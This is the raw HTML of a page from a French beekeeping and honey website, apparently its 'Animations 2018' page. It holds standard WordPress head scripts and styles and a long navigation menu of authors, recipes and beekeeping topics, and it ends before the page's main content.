

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aubonmiel.com/animations-2018-2/
body_size: 28366
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Animations 2018 | Au Bon Miel</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.aubonmiel.com/wp-content/themes/aubonmiel/style.css" />
<link rel="pingback" href="https://www.aubonmiel.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Flux" href="https://www.aubonmiel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Au Bon Miel &raquo; Flux des commentaires" href="https://www.aubonmiel.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aubonmiel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aubonmiel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aubonmiel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aubonmiel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.aubonmiel.com/animations-2018-2/" />
<link rel='shortlink' href='https://www.aubonmiel.com/?p=13611' />
<link rel="alternate" type="application/json+oembed" href="https://www.aubonmiel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aubonmiel.com%2Fanimations-2018-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aubonmiel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aubonmiel.com%2Fanimations-2018-2%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efba51; }
</style>
	</head>

<body class="page-template-default page page-id-13611 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.aubonmiel.com/" title="Au Bon Miel" rel="home">Au Bon Miel</a>
					</span>
				</div>
				<div id="site-description">Miel de Champagne</div>

										<a href="https://www.aubonmiel.com/"><img src="https://www.aubonmiel.com/wp-content/uploads/2011/12/bandeau-dec-2011-1.jpg" width="940" height="198" alt="" /></a>
								</div><!-- #branding -->


			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu"><ul>
<li ><a href="https://www.aubonmiel.com/">Accueil</a></li><li class="page_item page-item-13794"><a href="https://www.aubonmiel.com/abeilles-crimes-et-champagne/">Abeilles, crimes et Champagne</a></li>
<li class="page_item page-item-4354"><a href="https://www.aubonmiel.com/abricotier/">ABRICOTIER</a></li>
<li class="page_item page-item-9007"><a href="https://www.aubonmiel.com/accueil-1/">Accueil</a></li>
<li class="page_item page-item-15460"><a href="https://www.aubonmiel.com/activite-des-saisons/">Activité des abeilles au cours de la belle saison</a></li>
<li class="page_item page-item-1965"><a href="https://www.aubonmiel.com/bibli-adam-frere-ma-methode-dapiculture/">ADAM (frère) &#8211; Ma méthode d&rsquo;apiculture</a></li>
<li class="page_item page-item-4229"><a href="https://www.aubonmiel.com/adam-lucien/">ADAM Lucien</a></li>
<li class="page_item page-item-862"><a href="https://www.aubonmiel.com/aiguillettes-de-poulet-caramelisees-au-citron-rhum-et-miel/">Aiguillettes de poulet caramélisées au citron, rhum et miel</a></li>
<li class="page_item page-item-9327"><a href="https://www.aubonmiel.com/morrison/">Alathea MORRISON</a></li>
<li class="page_item page-item-2199"><a href="https://www.aubonmiel.com/albouy-vincent/">ALBOUY Vincent</a></li>
<li class="page_item page-item-14620"><a href="https://www.aubonmiel.com/alexia-renault/">Alexia Renault</a></li>
<li class="page_item page-item-13704"><a href="https://www.aubonmiel.com/allier-fabrice/">ALLIER Fabrice</a></li>
<li class="page_item page-item-2985"><a href="https://www.aubonmiel.com/alphandery-edmond/">ALPHANDERY Raoul</a></li>
<li class="page_item page-item-2005"><a href="https://www.aubonmiel.com/alphonse-jerome/">ALPHONSE Jérôme</a></li>
<li class="page_item page-item-9481"><a href="https://www.aubonmiel.com/amiel-pierre/">AMIEL Pierre</a></li>
<li class="page_item page-item-8536"><a href="https://www.aubonmiel.com/andreae-giles/">ANDREAE Giles</a></li>
<li class="page_item page-item-2070"><a href="https://www.aubonmiel.com/andreani-elisabeth/">ANDREANI Elisabeth</a></li>
<li class="page_item page-item-3149"><a href="https://www.aubonmiel.com/angelloz-nicoud-emile/">ANGELLOZ NICOUD Emile</a></li>
<li class="page_item page-item-13265"><a href="https://www.aubonmiel.com/animation-apiculture-ecole-maternelle/">Animation apiculture ecole maternelle</a></li>
<li class="page_item page-item-6951"><a href="https://www.aubonmiel.com/animation-saint-brice-courcelles-3-et-4-octobre-2013/">Animation Saint-Brice-Courcelles &#8211; 3 et 4 octobre 2013</a></li>
<li class="page_item page-item-5041"><a href="https://www.aubonmiel.com/animations-2018/">Animations</a></li>
<li class="page_item page-item-13581"><a href="https://www.aubonmiel.com/evenements/">Animations</a></li>
<li class="page_item page-item-11969"><a href="https://www.aubonmiel.com/animations-2016/">Animations 2016</a></li>
<li class="page_item page-item-13221"><a href="https://www.aubonmiel.com/animations-2017/">Animations 2017</a></li>
<li class="page_item page-item-13611 current_page_item"><a href="https://www.aubonmiel.com/animations-2018-2/" aria-current="page">Animations 2018</a></li>
<li class="page_item page-item-14248"><a href="https://www.aubonmiel.com/animations-2019/">Animations 2019</a></li>
<li class="page_item page-item-10671"><a href="https://www.aubonmiel.com/anti-mite/">Anti-mite à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10411"><a href="https://www.aubonmiel.com/apiculture-bio/">Apiculture bio</a></li>
<li class="page_item page-item-13892"><a href="https://www.aubonmiel.com/apiprotec/">APIPROTEC &#8211; VÊTEMENTS DE PROTECTION POUR APICULTEUR</a></li>
<li class="page_item page-item-10735"><a href="https://www.aubonmiel.com/apitherapie/">Apithérapie &#8211; Les bienfaits des produits de la ruche</a></li>
<li class="page_item page-item-7543"><a href="https://www.aubonmiel.com/arioko-agence/">ARIOKO Agence</a></li>
<li class="page_item page-item-13692"><a href="https://www.aubonmiel.com/article-revue-hortis-hors-serie/">Article  Revue Hortis &#8211; Hors Série</a></li>
<li class="page_item page-item-6785"><a href="https://www.aubonmiel.com/assurance-responsabilite-civile/">Assurance Responsabilité Civile</a></li>
<li class="page_item page-item-9103"><a href="https://www.aubonmiel.com/aubert-claude/">AUBERT Claude</a></li>
<li class="page_item page-item-2552"><a href="https://www.aubonmiel.com/auclair-daniel/">AUCLAIR Daniel</a></li>
<li class="page_item page-item-9772"><a href="https://www.aubonmiel.com/aude-destenay/">Aude DESTENAY</a></li>
<li class="page_item page-item-10730"><a href="https://www.aubonmiel.com/autres-produits-de-la-ruche/">Autres produits de la ruche</a></li>
<li class="page_item page-item-8620"><a href="https://www.aubonmiel.com/avisse-isabelle/">AVISSE Isabelle</a></li>
<li class="page_item page-item-8599"><a href="https://www.aubonmiel.com/avril-guy/">AVRIL Guy</a></li>
<li class="page_item page-item-2009"><a href="https://www.aubonmiel.com/bacher-remy/">BACHER Rémy</a></li>
<li class="page_item page-item-1128"><a href="https://www.aubonmiel.com/baklawa-tunisien/">Baklawa tunisien</a></li>
<li class="page_item page-item-3986"><a href="https://www.aubonmiel.com/baldensperger-philippe-james/">BALDENSPERGER Philippe James</a></li>
<li class="page_item page-item-4076"><a href="https://www.aubonmiel.com/baldensperger-philippe-james-2/">BALDENSPERGER Philippe James</a></li>
<li class="page_item page-item-2770"><a href="https://www.aubonmiel.com/ballot-flurin-catherine/">BALLOT-FLURIN Catherine</a></li>
<li class="page_item page-item-13839"><a href="https://www.aubonmiel.com/barbara-bonomi-romagnoli/">Barbara Bonomi Romagnoli</a></li>
<li class="page_item page-item-2732"><a href="https://www.aubonmiel.com/barbier-edmond/">BARBIER Edmond</a></li>
<li class="page_item page-item-2900"><a href="https://www.aubonmiel.com/baumann-anne-sophie/">BAUMANN Anne-Sophie</a></li>
<li class="page_item page-item-6485"><a href="https://www.aubonmiel.com/bazoche-maud/">BAZOCHE Maud</a></li>
<li class="page_item page-item-2301"><a href="https://www.aubonmiel.com/beaumont-emilie/">BEAUMONT Emilie</a></li>
<li class="page_item page-item-15328"><a href="https://www.aubonmiel.com/bee-wrap/">Bee-wrap</a></li>
<li class="page_item page-item-7344"><a href="https://www.aubonmiel.com/bellerose-l-h/">BELLEROSE L H</a></li>
<li class="page_item page-item-3074"><a href="https://www.aubonmiel.com/bellmann-hans/">BELLMANN Hans</a></li>
<li class="page_item page-item-7492"><a href="https://www.aubonmiel.com/bellmann-hans-2/">BELLMANN Hans</a></li>
<li class="page_item page-item-2426"><a href="https://www.aubonmiel.com/belpomme-dominique/">BELPOMME Dominique</a></li>
<li class="page_item page-item-2015"><a href="https://www.aubonmiel.com/benjamin-alison/">BENJAMIN Alison</a></li>
<li class="page_item page-item-2737"><a href="https://www.aubonmiel.com/bernelas-guy/">BERNELAS Guy</a></li>
<li class="page_item page-item-9471"><a href="https://www.aubonmiel.com/bertrand-bernard/">BERTRAND Bernard</a></li>
<li class="page_item page-item-3111"><a href="https://www.aubonmiel.com/bertrand-edouard/">BERTRAND Edouard</a></li>
<li class="page_item page-item-8772"><a href="https://www.aubonmiel.com/beucher-patricia-2/">BEUCHER Patricia</a></li>
<li class="page_item page-item-7404"><a href="https://www.aubonmiel.com/billiard-raymond/">BILLIARD Raymond</a></li>
<li class="page_item page-item-2657"><a href="https://www.aubonmiel.com/biri-melchiorre/">BIRI Melchiorre</a></li>
<li class="page_item page-item-7337"><a href="https://www.aubonmiel.com/bleasdale-joe/">BLEASDALE Joe</a></li>
<li class="page_item page-item-2379"><a href="https://www.aubonmiel.com/boccador-sabine-beaumont-emilie/">BOCCADOR Sabine &#038; BEAUMONT Emilie</a></li>
<li class="page_item page-item-3980"><a href="https://www.aubonmiel.com/bocquet-michel/">BOCQUET Michel</a></li>
<li class="page_item page-item-4913"><a href="https://www.aubonmiel.com/boite-a-outils/">Boîte à outils</a></li>
<li class="page_item page-item-1258"><a href="https://www.aubonmiel.com/bonbon-au-miel/">Bonbon au miel</a></li>
<li class="page_item page-item-4136"><a href="https://www.aubonmiel.com/bonnimond-jean-pierre/">BONIMOND Jean-Pierre</a></li>
<li class="page_item page-item-6808"><a href="https://www.aubonmiel.com/bonnes-pratiques-dhygiene-en-apiculture/">Bonnes pratiques d&rsquo;hygiène en apiculture</a></li>
<li class="page_item page-item-2713"><a href="https://www.aubonmiel.com/bonnier-gaston/">BONNIER Gaston</a></li>
<li class="page_item page-item-13514"><a href="https://www.aubonmiel.com/offres-diverses/">Bons plans, opportunités, offres diverses</a></li>
<li class="page_item page-item-2019"><a href="https://www.aubonmiel.com/borie-herve/">BORIE Hervé</a></li>
<li class="page_item page-item-13877"><a href="https://www.aubonmiel.com/boucher-samuel/">BOUCHER Samuel</a></li>
<li class="page_item page-item-9111"><a href="https://www.aubonmiel.com/boucher-sandrine-delacour-alban/">BOUCHER Sandrine &#038; DELACOUR Alban</a></li>
<li class="page_item page-item-3135"><a href="https://www.aubonmiel.com/bougeret-henry/">BOUGERET Henry</a></li>
<li class="page_item page-item-15320"><a href="https://www.aubonmiel.com/bougies/">Bougies</a></li>
<li class="page_item page-item-9653"><a href="https://www.aubonmiel.com/boyer-philippe/">BOYER Philippe</a></li>
<li class="page_item page-item-1118"><a href="https://www.aubonmiel.com/bricks-aux-poires-flambees-et-gorgonzola/">Bricks aux poires flambées et gorgonzola</a></li>
<li class="page_item page-item-4857"><a href="https://www.aubonmiel.com/bricolage/">Bricolage</a></li>
<li class="page_item page-item-13780"><a href="https://www.aubonmiel.com/britta-teckentrup/">Britta TECKENTRUP</a></li>
<li class="page_item page-item-3888"><a href="https://www.aubonmiel.com/brizard-andre-albisetti-jean-albert/">BRIZARD André &#038; ALBISETTI Jean-Albert</a></li>
<li class="page_item page-item-12080"><a href="https://www.aubonmiel.com/brochettes-de-fruits-au-miel/">BROCHETTES de FRUITS au miel</a></li>
<li class="page_item page-item-2744"><a href="https://www.aubonmiel.com/brunet-jean-louis/">BRUNET Jean-Louis</a></li>
<li class="page_item page-item-10509"><a href="https://www.aubonmiel.com/butinage/">Butinage</a></li>
<li class="page_item page-item-6656"><a href="https://www.aubonmiel.com/butterfly-papillon/">Butterfly &#038; Papillon</a></li>
<li class="page_item page-item-12742"><a href="https://www.aubonmiel.com/buxton-simon/">BUXTON Simon</a></li>
<li class="page_item page-item-14578"><a href="https://www.aubonmiel.com/bz-art-the-bee-the-hive-and-the-artist/">Bz Art The bee, the hive and the artist</a></li>
<li class="page_item page-item-6930"><a href="https://www.aubonmiel.com/cadre-porte-cupules/">Cadre porte-cupules</a></li>
<li class="page_item page-item-2394"><a href="https://www.aubonmiel.com/cady-joseph-arnold-gerard-inra/">CADY Joseph &#038; ARNOLD Gérard- INRA &#8211;</a></li>
<li class="page_item page-item-2436"><a href="https://www.aubonmiel.com/caillas-alain/">CAILLAS Alain</a></li>
<li class="page_item page-item-2563"><a href="https://www.aubonmiel.com/calestreme-natacha/">CALESTREME Natacha</a></li>
<li class="page_item page-item-4876"><a href="https://www.aubonmiel.com/capture-essaim/">Capture essaim</a></li>
<li class="page_item page-item-1264"><a href="https://www.aubonmiel.com/caramel-au-miel/">Caramel au miel</a></li>
<li class="page_item page-item-12145"><a href="https://www.aubonmiel.com/cardinault-nicolas/">CARDINAULT Nicolas</a></li>
<li class="page_item page-item-4051"><a href="https://www.aubonmiel.com/cardinaux-michel/">CARDINAUX Michel</a></li>
<li class="page_item page-item-14633"><a href="https://www.aubonmiel.com/caroline-valette/">Caroline VALETTE</a></li>
<li class="page_item page-item-11286"><a href="https://www.aubonmiel.com/catalogue/">Catalogue</a></li>
<li class="page_item page-item-14628"><a href="https://www.aubonmiel.com/14628-2/">Catherine STEVENOT</a></li>
<li class="page_item page-item-2188"><a href="https://www.aubonmiel.com/ceballos-lilian/">CEBALLOS Lilian</a></li>
<li class="page_item page-item-14618"><a href="https://www.aubonmiel.com/celine-prunas/">Céline PRUNAS</a></li>
<li class="page_item page-item-4889"><a href="https://www.aubonmiel.com/cerificateur-solaire/">Cérificateur solaire &#8211; Pour 1 à 3 ruches</a></li>
<li class="page_item page-item-3094"><a href="https://www.aubonmiel.com/chaise-raymond/">CHAISE Raymond</a></li>
<li class="page_item page-item-2816"><a href="https://www.aubonmiel.com/chanaud-patrick/">CHANAUD Patrick</a></li>
<li class="page_item page-item-3928"><a href="https://www.aubonmiel.com/chancellier-freres/">CHANCELLIER Frères</a></li>
<li class="page_item page-item-13723"><a href="https://www.aubonmiel.com/charles-paulsson/">Charles PAULSSON</a></li>
<li class="page_item page-item-14637"><a href="https://www.aubonmiel.com/charlie/">Charlie</a></li>
<li class="page_item page-item-2686"><a href="https://www.aubonmiel.com/charlier-alain/">CHARLIER Alain</a></li>
<li class="page_item page-item-9795"><a href="https://www.aubonmiel.com/chaudiere/">CHAUDIERE</a></li>
<li class="page_item page-item-2023"><a href="https://www.aubonmiel.com/chaudiere-maurice/">CHAUDIERE Maurice</a></li>
<li class="page_item page-item-2442"><a href="https://www.aubonmiel.com/cherbuliez-theodore-domerego-roch/">CHERBULIEZ Théodore &#038; DOMEREGO Roch</a></li>
<li class="page_item page-item-13518"><a href="https://www.aubonmiel.com/chez-mary/">Chez Mary</a></li>
<li class="page_item page-item-5510"><a href="https://www.aubonmiel.com/chocquet-pierre/">CHOQUET Pierre</a></li>
<li class="page_item page-item-10643"><a href="https://www.aubonmiel.com/cire/">Cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10664"><a href="https://www.aubonmiel.com/cosmetique/">Cire d&rsquo;abeille et cosmétique</a></li>
<li class="page_item page-item-8657"><a href="https://www.aubonmiel.com/citations/">Citations</a></li>
<li class="page_item page-item-8694"><a href="https://www.aubonmiel.com/citations-autres/">Citations anonymes</a></li>
<li class="page_item page-item-7934"><a href="https://www.aubonmiel.com/classification-dapis-mellifera/">Classification d&rsquo;Apis Mellifera</a></li>
<li class="page_item page-item-11864"><a href="https://www.aubonmiel.com/classification-des-insectes/">Classification des insectes</a></li>
<li class="page_item page-item-2027"><a href="https://www.aubonmiel.com/clement-henri/">CLEMENT Henri</a></li>
<li class="page_item page-item-2827"><a href="https://www.aubonmiel.com/clergeaud-chantal/">CLERGEAUD Chantal</a></li>
<li class="page_item page-item-2857"><a href="https://www.aubonmiel.com/cochereau-jean-claude/">COCHEREAU Jean-Claude</a></li>
<li class="page_item page-item-3046"><a href="https://www.aubonmiel.com/coineau-yves-fernandez-nestor/">COINEAU Yves &#038; FERNANDEZ Nestor</a></li>
<li class="page_item page-item-8575"><a href="https://www.aubonmiel.com/colas-carole-et-bertrand/">COLAS Carole et Bertrand</a></li>
<li class="page_item page-item-4187"><a href="https://www.aubonmiel.com/colas-denis/">COLAS Denis</a></li>
<li class="page_item page-item-7499"><a href="https://www.aubonmiel.com/colin-eric-baquet-maurice/">COLIN Eric &#038; BAQUET Maurice</a></li>
